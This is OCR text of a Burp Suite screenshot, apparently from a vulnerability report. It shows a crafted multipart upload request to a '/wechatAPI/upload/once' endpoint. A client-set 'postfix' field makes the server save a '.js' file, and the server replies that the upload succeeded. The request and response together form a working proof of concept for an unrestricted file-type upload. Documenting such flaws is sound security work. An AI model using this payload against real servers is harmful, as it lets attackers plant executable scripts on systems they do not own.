 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions APIKit Settings
1 × 2 × 11 × 12 × +
Send Cancel < > Target: http://192.168.64.1:8088 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wechatAPI/upload/once HTTP/1.1
2 Host: 192.168.64.1:8088
3 Content-Length: 470
4 Cache-Control: max-age=0
5 Authorization:
6 Upgrade-Insecure-Requests: 1
7 Origin: http://localhost:3000
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP3zYXXIoBiL2ryxd
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
17 Content-Disposition: form-data; name="file"; filename="test.png"
18 Content-Type: image/png
19
20 test
21 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
22 Content-Disposition: form-data; name="name"
23
24 evil
25 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
26 Content-Disposition: form-data; name="hash"
27
28 qwq
29 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
30 Content-Disposition: form-data; name="postfix"
31
32 js
33 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd--
34
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Tue, 19 Mar 2024 13:25:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 81
6 Connection: close
7 Vary: Origin
8 Access-Control-Allow-Origin: http://localhost:3000
9
10 {
"name":"evil",
"fileName":"avatar_qwq.js",
"error":false,
"message":"上传成功"
}
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Response headers 7
Done 311 bytes | 20 millis